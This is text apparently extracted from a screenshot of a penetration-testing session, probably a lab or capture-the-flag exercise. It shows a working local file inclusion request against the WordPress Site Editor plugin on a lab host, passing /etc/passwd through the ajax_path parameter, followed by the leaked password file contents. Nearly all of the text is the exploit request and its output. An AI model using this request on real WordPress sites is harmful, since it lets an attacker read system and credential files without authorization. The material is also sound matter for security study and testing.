 10.10.10.10/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
rc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:109::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin landscape:x:107:114::/var
lib/landscape:/usr/sbin/nologin pollinate:x:108:1::/var/cache/pollinate:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin rootadmin:x:1000:1000:rootadmin:/home/rootadmin:/bin/bash lxd:x:998:100::/var
snap/lxd/common/lxd:/bin/false _rpc:x:109:65534::/run/rpcbind:/usr/sbin/nologin statd:x:110:65534::/var/lib/nfs:/usr/sbin/nologin mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false {"success":true,"data":{"output":[]}}